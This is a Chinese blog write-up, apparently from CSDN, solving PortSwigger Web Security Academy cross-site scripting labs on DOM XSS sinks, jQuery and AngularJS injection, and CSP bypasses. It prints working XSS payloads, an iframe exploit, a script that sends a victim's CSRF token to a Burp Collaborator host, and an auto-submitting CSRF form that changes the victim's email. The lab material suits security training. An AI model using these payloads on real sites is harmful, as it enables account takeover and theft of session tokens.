BP靶场portswigger-客户端11跨站点脚本XSS-10个实验(下)
Posted 黑色地带(崛起)
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了BP靶场portswigger-客户端11跨站点脚本XSS-10个实验(下)相关的知识,希望对你有一定的参考价值。

前言:
介绍:
博主:网络安全领域狂热爱好者(承诺在CSDN永久无偿分享文章)。
殊荣:CSDN网络安全领域优质创作者,2022年双十一业务安全保卫战-某厂第一名,某厂特邀数字业务安全研究员,edusrc高白帽,vulfocus、攻防世界等平台排名100+、高校漏洞证书、cnvd原创漏洞证书,华为云、阿里云、51CTO优质博主等。
擅长:对于技术、工具、漏洞原理、黑产打击的研究。
C站缘:C站的前辈,引领我度过了一个又一个技术的瓶颈期、迷茫期。
导读:
面向读者:对于网络安全方面的学者。
本文知识点(读者自测):
(1)利用不同的源和汇开发DOM XSS(√)
(2)第三方依赖项中的源和汇(√)
(3)DOM XSS结合反射和存储数据(√)
(4)会导致DOM-XSS漏洞的接收器(√)
(5)CSP内容安全策略(√)
目录
实验3:DOM XSS输入 document.write 汇使用源 location.search
实验10:DOM XSS输入 document.write 汇使用源 location.search 在选择元素内
实验4:DOM XSS输入 innerHTML 汇使用源 location.search
实验5:jQuery锚中的DOM XSS href 属性接收器使用 location.search 源
实验6:jQuery选择器接收器中使用hashchange事件的DOM XSS
实验11:带尖括号和双引号的AngularJS表达式中的DOM XSS HTML编码
实验29:反射的XSS受非常严格的CSP保护,带有悬空标记攻击
上文:
【BP靶场portswigger-客户端11】跨站点脚本XSS-20个实验(上)
https://blog.csdn.net/qq_53079406/article/details/128649361
一、存储的XSS
1、简述:
存储的跨站点脚本(也称为二阶或持久性XSS)出现在应用程序从不受信任的源接收数据并以不安全的方式将该数据包含在其随后的HTTP响应中时
1、示例:网站允许用户提交对博客文章的评论,这些评论将显示给其他用户。用户使用HTTP请求提交注释,如下: POST /post/comment HTTP/1.1 Host: vulnerable-website.com Content-Length: 100 postId=3&comment=This+post+was+extremely+helpful.&name=Carlos+Montoya&email=carlos%40normal-user.net 2、提交此评论后,访问该博客帖子的任何用户都将在应用程序的响应中收到以下内容: <p>This post was extremely helpful.</p> 3、假设应用程序不对数据执行任何其他处理,攻击者可以提交如下恶意评论: <script>/* Bad stuff here... */</script> 4、在攻击者的请求中,此注释将被URL编码为: comment=%3Cscript%3E%2F*%2BBad%2Bstuff%2Bhere...%2B*%2F%3C%2Fscript%3E 5、访问博客帖子的任何用户都将在应用程序的响应中收到以下内容: <p><script>/* Bad stuff here... */</script></p> 6、攻击者提供的脚本将在受害用户的浏览器中执行,该浏览器位于受害用户与应用程序会话的上下文中。涉及实验:
反射XSS、存储XSS在上文中都已解决
二、基于DOM的XSS
1、简述:
1、当javascript从攻击者可控制的源(如URL)获取数据并将其传递到支持动态代码执行的接收器,如 eval() 或 innerhtml。这使得攻击者能够执行恶意JavaScript,能劫持其他用户的帐户
2、要进行基于DOM的XSS攻击,需要将数据放入源中,以便将其传播到接收器并导致执行任意JavaScript
3、DOM XSS最常见的源是URL,通常使用 window.location对象。攻击者可以构建一个链接,通过URL的查询字符串和片段部分中的有效负载将受害者发送到易受攻击的页面。在某些情况下,例如当目标是404页面或运行php的网站时,也可以将有效负载放置在路径中。
4、测试
大多数DOM XSS漏洞可以使用Burp Suite的 Web漏洞扫描程序。要手动测试基于DOM的跨站点脚本,通常需要使用带有开发人员工具的浏览器,如Chrome。需要依次处理每个可用的源,并单独测试每个源
5、测试HTML接收器
(1)若要在HTML接收器中测试DOMXSS,将随机字母数字字符串放入源(如 location.search ),然后使用开发人员工具检查HTML并找到字符串出现的位置。浏览器的"View source"选项不适用于DOM XSS测试,因为它没有考虑JavaScript在HTML中执行的更改。在Chrome的开发者工具中,您可以使用
Control+F(或Command+F在MacOS上)在DOM中搜索字符串(2)对于字符串出现在DOM中的每个位置,都需要标识上下文。基于这个上下文,需要细化输入以查看它是如何处理的。如字符串出现在双引号属性中,则尝试在字符串中插入双引号,以查看是否可以跳出该属性
(3)浏览器在URL编码方面的行为不同,Chrome、Firefox和Safari将对location.search和location.hash进行URL编码,而IE11和Microsoft Edge(Chromium之前)不会对这些源进行URL编码。如果数据在处理之前进行了URL编码,那么XSS攻击就不太可能起作用
6、测试JavaScript执行接收器
(1)测试基于DOM的XSS的JavaScript执行接收器有点困难。有了这些接收器,输入不一定出现在DOM中的任何地方,因此无法搜索它,而是需要使用JavaScript调试器来确定是否以及如何将输入发送到接收器
(2)对于每个潜在的源(例如
location),首先需要在页面的JavaScript代码中查找引用源的实例。在Chrome的开发者工具中,可以使用Control+Shift+F(或Mac OS上的Command+Alt+F)来搜索页面的所有JavaScript代码以查找源代码。(3)找到读取源代码的位置,就可以使用JavaScript调试器添加断点,并跟踪源代码值的使用方式。可能会发现源被赋给了其他变量。如果是这种情况,需要再次使用搜索函数来跟踪这些变量,并查看它们是否被传递到接收器。当发现接收器被分配了源自源的数据时,可以使用调试器检查值,方法是将鼠标悬停在变量上以显示其值,然后再将其发送到接收器。然后与HTML接收器一样,需要改进输入,看看是否能够成功地进行XSS攻击。
7、使用DOM Invader测试DOM XSS
在识别和利用DOMXSS可能是一个乏味的过程,通常需要手动浏览复杂的、小型化的JavaScript。但如果使用Burp的web vulnerability scanner,则可以利用其内置的DOM Invader扩展,完成许多繁重的工作
二、利用不同的源和汇开发DOM XSS
1、简述:
1、如果存在可执行路径,数据可以通过该路径从源传播到接收器,则网站容易受到基于DOM的跨站点脚本攻击。在实践中,不同的源和汇具有不同的属性和行为,这些属性和行为会影响可利用性,并决定需要哪些技术。此外,网站的脚本可能会执行验证或其他数据处理,在尝试利用漏洞时必须适应这些处理。与基于DOM的漏洞相关的漏洞有很多。
document .write 接收器与脚本元素一起工作,因此可以使用简单的有效负载,如下所示: document.write('... <script>alert(document.domain)</script> ...');在某些情况下,写入document.write的内容包含一些需要在利用漏洞时考虑的周围环境。如在使用JavaScript有效负载之前,可能需要关闭一些现有元素。
————
涉及实验:
实验3:DOM XSS输入 document.write 汇使用源 location.search
实验10:DOM XSS输入 document.write 汇使用源 location.search 在选择元素内
2、 该 innerHTML 接收器不接受 script 元素,也不会 svg onload事件触发。这意味着将需要使用替代元素,如img 或 iframe。事件处理程序,如onload 以及onerror可以与这些元件结合使用。例如:
element.innerHTML='... <img src=1 οnerrοr=alert(document.domain)> ...'————
涉及实验:
实验4:DOM XSS输入 innerHTML 汇使用源 location.search
实验3:DOM XSS输入 document.write 汇使用源 location.search
信息:
本实验在搜索查询跟踪功能中包含一个基于DOM的跨站点脚本漏洞。它使用JavaScript document.write函数,该函数将数据写入页面。document.write函数是使用www.example.com中的数据调用location.search,可以使用网站URL来控制这些数据
要完成本实验,请执行调用警报函数的跨站点脚本攻击。
part1:
在搜索框中输入随机字母数字字符串,右键单击并检查元素
观察随机字符串是否已放置在img src属性中
通过插入以下内容突破img属性:
"><svg onload=alert(1)>
完成实验
实验10:DOM XSS输入 document.write 汇使用源 location.search 在选择元素内
信息:
本实验包含股票检查器功能中基于DOM的跨站点脚本漏洞。使用JavaScript document.write函数,该函数将数据写入页面。document.write函数是使用www.example.com中的数据调用的,可以使用网站URL控制这些数据。location.search 可以通过网站来控制 URL.数据包含在select元素中。
完成实验:执行跨站点脚本攻击,该攻击会突破select元素并调用alert函数。
part1:
在产品页面上,注意危险的JavaScript从www.example.com源代码中提取storeId参数location.search。它使用document.write在select元素中为checker stock 功能创建一个新选项。
将storeId查询参数添加到URL,并输入随机字母数字字符串作为其值。请求此修改后的URL。
在浏览器中,随机字符串现在作为选项之一列在下拉列表中,且作为storeId参数的值已放置在select元素中
part2:
插入XSS
更改URL以在storeId参数中包含合适的XSS有效负载,如下所示:
product?productId=1&storeId="></select><img%20src=1%20onerror=alert(1)> 也就是添加: "></select><img%20src=1%20onerror=alert(1)>
完成实验
实验4:DOM XSS输入 innerHTML 汇使用源 location.search
信息:
本实验在搜索博客功能中包含一个基于DOM的跨站点脚本漏洞。使用一个innerHTML赋值,该赋值使用location.search中的数据更改div元素的HTML内容。
完成实验:执行调用alert函数的跨站点脚本攻击。
part1:
在搜索框中输入以下内容,单击"搜索"
payload: <img src=1 onerror=alert(1)> 原理: src属性的值无效并引发错误。这将触发onerror事件处理程序,然后该处理程序调用alert()函数。因此只要用户的浏览器尝试加载包含恶意帖子的页面,就会执行有效负载
2、第三方依赖项中的源和汇
1、现代的web应用程序通常使用许多第三方库和框架来构建,这些库和框架通常为开发者提供附加的功能和能力。重要的是要记住,其中一些也是DOMXSS的潜在源和汇。
2、jQuery中的DOM XSS
如果正在使用jQuery之类的JavaScript库,可能改变页面上DOM元素的接收器。如jQuery的attr()函数可以更改DOM元素的属性。如果数据是从用户控制的源(如URL)读取的,然后传递给attr()函数,那么就有可能操纵发送的值以导致XSS。如有一些JavaScript,它使用来自URL的数据更改锚元素的href属性:
$(function() $('#backLink').attr("href",(new URLSearchParams(window.location.search)).get('returnUrl')); );可以通过修改URL来利用此漏洞,以便location.search源包含恶意JavaScript URL。在页面的JavaScript将此恶意URL应用到返回链接的href,点击返回链接将执行它:
?returnUrl=javascript:alert(document.domain)涉及实验:
实验5:jQuery锚中的DOM XSS href 属性接收器使用 location.search 源
————
3、另一个需要注意的潜在接收器是jQuery的$()选择器函数,它可用于将恶意对象注入DOM。
jQuery曾经非常流行,典型的DOM XSS漏洞是由于网站将此选择器与location.hash源结合使用来生成动画或自动滚动到页面上的特定元素而导致的。此行为通常是使用易受攻击的hashchange事件处理程序实现的,如下所示: $(window).on('hashchange', function() var element = $(location.hash); element[0].scrollIntoView(); );作为 hash 是用户可控的,攻击者可以利用它将XSS向量注入 $()选择器接收器。较新版本的jQuery修补了此特定漏洞,方法是在输入以散列字符( #)。但仍然可以在野外找到易受攻击的代码
要真正利用此典型漏洞,需要找到一种方法来触发hashchange没有用户交互的事件。最简单的方法之一是通过iframe: <iframe src="https://vulnerable-website.com#" onload="this.src+='<img src=1 onerror=alert(1)>'">在此示例中,src属性指向哈希值为空的易受攻击的页面。当 iframe 被加载时,一个XSS向量被附加到散列中,从而触发hashchange事件(即使较新版本的jQuery也可能通过 $() 选择器接收器,前提是可以完全控制来自不需要 #前缀)
————涉及实验:
实验6:jQuery选择器接收器中使用hashchange事件的DOM XSS
4、DOM XSS输入 角度JS
如果使用AngularJS这样的框架,就有可能在没有尖括号或事件的情况下执行JavaScript。当站点使用 新应用程序属性,将由AngularJS处理。在这种情况下,AngularJS将执行双花括号内的JavaScript,这可以直接出现在HTML中或属性内
————
涉及实验:
实验11:带尖括号和双引号的AngularJS表达式中的DOM XSS HTML编码
实验5:jQuery锚中的DOM XSS href 属性接收器使用 location.search 源
信息:
本实验在提交反馈页中包含一个基于DOM的跨站点脚本漏洞,使用jQuery库的$selector函数查找锚元素,并使用location.search中的数据更改其href属性
解决实验:将“返回”链接设置为alert document. cookie
part1:

在Submit feedback页面上,此时的URL参数为returnPath/
将/后添加随机字母数字字符串
右键单击并检查该元素,观察到随机字符串已被放置在a href属性中
part2:
payload插入
将返回路径更改如下
javascript:alert(document.cookie)
实验6:jQuery选择器接收器中使用hashchange事件的DOM XSS
信息:
本实验的主页上存在一个基于DOM的跨站点脚本漏洞。它使用jQuery的$()选择器函数自动滚动到给定的帖子,其标题通过location.hash属性传递。
解决实验:向受害者发送一个利用漏洞攻击,在其浏览器中调用print()函数
part1:
请注意主页上使用Burp或浏览器的DevTools的易受攻击的代码。
从实验标题中,打开利用漏洞攻击服务器在正文部分中,添加以下恶意iframe:
<iframe src="https://YOUR-LAB-ID.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe> 我的是: <iframe src="https://0af900b803abb66cc0ec1d4400820051.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>
存储利用漏洞攻击,然后单击View exploit(查看利用漏洞攻击)以确认调用了print()函数
返回漏洞攻击服务器,然后单击Deliver to victim(发送给受害者)完成实验
实验11:带尖括号和双引号的AngularJS表达式中的DOM XSS HTML编码
信息:
本实验在搜索功能的AngularJS表达式中包含一个基于DOM的跨站点脚本漏洞。
AngularJS是一个流行的JavaScript库,它扫描包含ng-app属性(也称为AngularJS指令)的HTML节点的内容。将指令添加到HTML代码中后,可以在双大括号内执行JavaScript表达式。此技术在编码尖括号时很有用。
完成实验:执行跨站点脚本攻击,该攻击执行AngularJS表达式并调用alert函数。
part1:
在搜索框中输入随机字母数字字符串
查看页面源代码,发现随机字符串包含在ng-app指令中
part2:
插入XSS
在搜索框中输入以下AngularJS表达式:
$on.constructor('alert(1)')()
完成实验
3、DOM XSS结合反射和存储数据
1、一些纯粹基于DOM的漏洞是独立于单个页面的。如果脚本从URL读取一些数据并将其写入危险的接收器,则漏洞完全是客户端的。
2、来源并不局限于浏览器直接暴露的数据,也可以来自网站。如网站经常在来自服务器的HTML响应中反映URL参数。这通常与普通XSS有关,但也可能导致反射DOM XSS漏洞。
3、在反射的DOM XSS漏洞中,服务器处理来自请求的数据,并将数据回显到响应中。反射的数据可以放在JavaScript字符串文字中,或者DOM中的数据项(如表单字段)中。然后,页上的脚本以不安全的方式处理反射的数据,最终将其写入危险的接收器。
eval('var data = "reflected string"');涉及实验:
实验12:反射DOM XSS
4、网站也可能将数据存储在服务器上并将其反映到其他地方。在存储的DOM XSS漏洞中,服务器从一个请求接收数据,存储它,然后将数据包含在以后的响应中。稍后响应中的脚本包含一个接收器,该接收器以不安全的方式处理数据。
element.innerHTML = comment.author涉及实验:
实验13:存储DOM XSS
实验12:反射DOM XSS
信息:
本实验演示了一个反射DOM漏洞。当服务器端应用程序处理来自请求的数据并在响应中回显数据时,会出现反射DOM漏洞。然后,页上的脚本以不安全的方式处理反射的数据,最终将其写入危险的接收器。
完成实验:创建一个调用alert()函数的注入
part1:
在Burp Suite中,转到代理工具并确保拦截功能已打开。
使用搜索栏搜索随机测试字符串
在Intercept选项卡上,注意字符串反映在名为search-results的JSON响应中
在站点地图中,打开searchResults.js文件,注意JSON响应与eval()函数调用一起使用。

发送到repeater,通过试验不同的搜索字符串,可以识别JSON响应正在转义引号。但反斜杠不会转义
part2:
插入xss
payload: \\"-alert(1)//原理:
1、由于已经插入了一个反斜杠,并且站点没有对它们进行转义,因此当JSON响应试图转义开头的双引号字符时,它会添加第二个反斜杠。产生的双反斜杠将导致转义被有效地取消。这意味着处理双引号时不转义,这将结束应包含搜索项的字符串。
2、然后,在调用alert()函数之前,使用算术运算符(本例中为减法运算符)分隔表达式。最后,一个右花括号和两个正斜杠提前关闭JSON对象,并注释掉对象的其余部分。
结果,响应生成如下: "searchTerm":"\\\\"-alert(1)//", "results":[]
实验13:存储DOM XSS
信息:
本实验演示了博客评论功能中的存储DOM漏洞
完成实验:利用此漏洞调用alert()函数
part1:
发表包含以下向量的评论:
<><img src=1 onerror=alert(1)>
然后点击返回博客,移动的时候就弹窗了
为了防止XSS,网站使用JavaScript replace()函数对尖括号进行编码。但是,当第一个参数是字符串时,该函数只替换第一个匹配项。我们只需在注释的开头包含一组额外的尖括号,就可以利用此漏洞。这些尖括号将被编码,但任何后续的尖括号将不受影响,使我们能够有效地绕过过滤器并注入HTML。
3、会导致DOM-XSS漏洞的接收器
1、可能导致DOM-XSS漏洞的一些主要接收器:
document.write() document.writeln() document.domain element.innerHTML element.outerHTML element.insertAdjacentHTML element.onevent
2、jQuery函数也是可导致DOM-XSS漏洞的接收器:
add() after() append() animate() insertAfter() insertBefore() before() html() prepend() replaceAll() replaceWith() wrap() wrapInner() wrapAll() has() constructor() init() index() jQuery.parseHTML() $.parseHTML()
三、CSP内容安全策略
1、简述:
1、CSP是一种浏览器安全机制,旨在减轻XSS和其他一些攻击。它的工作原理是限制页面可以加载的资源(如脚本和图像),并限制页面是否可以被其他页面框住。
2、要启用CSP,响应需要包含名为 (Content-Security-Policy)内容安全策略具有包含策略的值。策略本身由一个或多个指令组成,指令之间用分号分隔。
2、使用CSP减轻XSS攻击
1、以下指令将只允许从同源作为页面本身: script-src 'self' 2、以下指令将只允许从特定域加载脚本: script-src https://scripts.normal-website.com1、允许来自外部域的脚本时应谨慎。如果攻击者有任何方法可以控制从外部域提供的内容,那么就有可能发起攻击。如不使用每个客户URL的内容交付网络(CDN)(如ajax.googleapis.com)不应被信任,因为第三方可以将内容放到其域中。
2、除了将特定域列入白名单之外,内容安全策略还提供了另外两种指定受信任资源的方法:随机数和散列:
1、CSP指令可以指定nonce(随机值),加载脚本的标记中必须使用相同的值。如果这些值不匹配,则脚本不会执行。为了有效地作为一个控件,nonce必须在每次页面加载时安全地生成,并且不能被攻击者猜到。 2、CSP指令可以指定受信任脚本内容的哈希值。如果实际脚本的哈希与指令中指定的值不匹配,则脚本将不会执行。如果脚本的内容发生变化,那么您当然需要更新在指令中指定的哈希值。
3、CSP阻塞像脚本这样的资源是很常见的。但许多CSP确实允许映像请求。这意味着可以经常使用img元素向外部服务器发出请求,例如为了公开CSRF令牌。
4、一些浏览器,如Chrome,有内置的悬空标记缓解,将阻止包含某些字符的请求,如原始的,未编码的新行或尖括号。
5、有些策略的限制性更强,可以阻止所有形式的外部请求。但通过引发一些用户交互来绕过这些限制仍然是可能的。要绕过这种形式的策略,需要注入一个HTML元素,当单击该元素时,它将存储并向外部服务器发送由注入的元素包含的所有内容。
6、涉及实验:
实验29:反射的XSS受非常严格的CSP保护,带有悬空标记攻击
实验29:反射的XSS受非常严格的CSP保护,带有悬空标记攻击
信息:
1、本实验使用一个严格的CSP来阻止对外部网站发出的请求。
2、解决实验:使用Burp Collaborator执行跨站点脚本攻击,绕过CSP并泄漏模拟受害用户的CSRF令牌。然后需要将模拟用户的电子邮件地址更改为hacker@evil-user.net。
3、必须使用“Click”标记向量,以便引导模拟用户单击它,如<a href="">Click me</a>
4、已有账号:wiener:peter
(提示:如果BP的服务器没有DNS、HTTP数据交互,请重启靶场,测试一个小时无果,重启,直接收到了40几条数据)
part1:
使用wiener:peter登录
检查更改电子邮件功能(email参数中存在XSS漏洞)
转到Collaborator选项卡(单击"复制到剪贴板"将唯一的Burp Collaborator有效负载复制到剪贴板)
myorhs4vtlu3lzfzt884vf7n9ef43t.burpcollaborator.net
part2:
插入XSS
转到漏洞利用服务器并添加以下代码
(将YOUR-LAB-ID和YOUR-EXPLOIT-SERVER-ID分别替换为实验室ID和漏洞利用服务器ID,并将YOUR-COLABORATOR-ID替换为刚刚从Burp Collaborator复制的有效负载)
<script> if(window.name) new Image().src='//BURP-COLLABORATOR-SUBDOMAIN?'+encodeURIComponent(window.name); else location = 'https://YOUR-LAB-ID.web-security-academy.net/my-account?email=%22%3E%3Ca%20href=%22https://YOUR-EXPLOIT-SERVER-ID.exploit-server.net/exploit%22%3EClick%20me%3C/a%3E%3Cbase%20target=%27'; </script> 我的是: <script> if(window.name) new Image().src='//myorhs4vtlu3lzfzt884vf7n9ef43t.burpcollaborator.net?'+encodeURIComponent(window.name); else location = 'https://0a6a00f504d42ac4c1ff262800300059.web-security-academy.net/my-account?email=%22%3E%3Ca%20href=%22https://exploit-0a3600b804ec2a4ac105258401ae00c0.exploit-server.net/exploit%22%3EClick%20me%3C/a%3E%3Cbase%20target=%27'; </script>单击"存储",然后单击"向受害者发送利用漏洞攻击"。当用户访问包含此恶意脚本的网站时,如果他们在仍登录的情况下单击"Click me"链接,其浏览器将向您的恶意网站发送包含其CSRF令牌的请求。然后可以使用Burp Collaborator客户端窃取这个CSRF令牌。
返回Collaborator选项卡,刷新,应该看到一个由应用程序启动的HTTP交互。选择HTTP交互,转到请求选项卡,然后复制用户的CSRF令牌(请求中的数据进行URL解码)
2Vq711biQDVvP2f9X7bPThnN9K7Km8Gw
part3:
生成CSRF HTML
打开Burp的Intercept功能后,返回实验室的更改电子邮件功能,并提交将电子邮件更改为任意地址的请求获取数据包后发到repeater(并取消掉浏览器的请求,并关闭拦截,避免浏览器请求延时而错误)
在Burp中,转到拦截的请求并将email参数的值更改为hacker@evil-user.net。
右键单击请求,从上下文菜单中选择"Engagement tools",然后选择"Generate CSRF PoC"弹出窗口同时显示请求和由请求生成的CSRF HTML。在请求中,将CSRF令牌替换为之前从受害者处窃取的令牌
点击"选项",并确保"包括自动提交脚本"已激活
单击"重新生成"更新CSRF HTML,使其包含被盗令牌,然后单击"复制HTML"将其保存到剪贴板
这个csrf的值又变了,再改一遍
2Vq711biQDVvP2f9X7bPThnN9K7Km8Gw
<html> <!-- CSRF PoC - generated by Burp Suite Professional --> <body> <script>history.pushState('', '', '/')</script> <form action="https://0a6a00f504d42ac4c1ff262800300059.web-security-academy.net/my-account/change-email" method="POST"> <input type="hidden" name="email" value="hacker@evil-user.net" /> <input type="hidden" name="csrf" value="2Vq711biQDVvP2f9X7bPThnN9K7Km8Gw" /> <input type="submit" value="Submit request" /> </form> <script> document.forms[0].submit(); </script> </body> </html>
part4:
再次发送给受害者
返回漏洞利用服务器并将CSRF HTML粘贴到正文中。覆盖我们之前输入的脚本。
单击"存储"和"向受害者发送利用漏洞攻击"。
用户点击后,电子邮件将更改为hacker@evil-user.net
3、使用CSP减轻悬空标记攻击
1、以下指令只允许从与页面本身相同的源加载图像:
img-src 'self'以下指令将仅允许从特定域加载映像:
img-src https://images.normal-website.com这些策略将防止某些悬空标记漏洞,因为无需用户交互即可捕获数据的一种简单方法是使用 图像标签。但它不会阻止其他利用漏洞的行为,如那些使用悬挂href属性
4、使用策略注入绕过CSP
1、可能会遇到一个反映实际策略输入的网站,很可能是在report-uri指令中。如果站点反映可以控制的参数,则可以插入分号以添加自己的CSP指令。通常report-uri指令是列表中的最后一个指令。这意味着需要覆盖现有指令,以便利用此漏洞并绕过该策略。
2、通常不可能覆盖现有的script-src指令。但Chrome引入了script-src-elem指令,它允许控制脚本元素,但不能控制事件。至关重要的是,这个新指令允许覆盖现有的script-src指令
3、涉及实验:
实验30:反射XSS受CSP保护,带CSP旁路
实验30:反射XSS受CSP保护,带CSP旁路
信息:
本实验使用CSP并包含一个反射的XSS漏洞。
完成实验:执行跨站点脚本攻击,绕过CSP并调用alert函数(Chrome)
part1:
在搜索框中输入以下内容:
<img src=1 onerror=alert(1)>注意到负载被反映了,但是CSP阻止脚本执行。
分析数据包
在HTTP历史记录中,观察到响应包含一个Content-Security-Policy头,report-uri指令包含一个名为token的参数。因为可以控制token参数,所以可以将自己的CSP指令注入到策略中
part2:
插入XSS
访问以下URL(将YOUR-LAB-ID替换为实验室ID)
https://YOUR-LAB-ID.web-security-academy.net/?search=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&token=;script-src-elem%20%27unsafe-inline%27 我的是: https://0a3800aa03daf86ac26366ef0092004e.web-security-academy.net/?search=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&token=;script-src-elem%20%27unsafe-inline%27
注入使用CSP中的script-src-elem指令。此指令允许仅以脚本元素为目标。使用此指令可以覆盖现有的script-src规则,能够注入unsafe-inline,从而允许使用内联脚本
BP靶场portswigger-客户端11跨站点脚本XSS-20个实验(上)

前言:
介绍:
博主:网络安全领域狂热爱好者(承诺在CSDN永久无偿分享文章)。
殊荣:CSDN网络安全领域优质创作者,2022年双十一业务安全保卫战-某厂第一名,某厂特邀数字业务安全研究员,edusrc高白帽,vulfocus、攻防世界等平台排名100+、高校漏洞证书、cnvd原创漏洞证书等。
擅长:对于技术、工具、漏洞原理、黑产打击的研究。
C站缘:C站的前辈,引领我度过了一个又一个技术的瓶颈期、迷茫期。
导读:
面向读者:对于网络安全方面的学者。
本文知识点(读者自测):
(1)HTML标记之间的XSS(√)
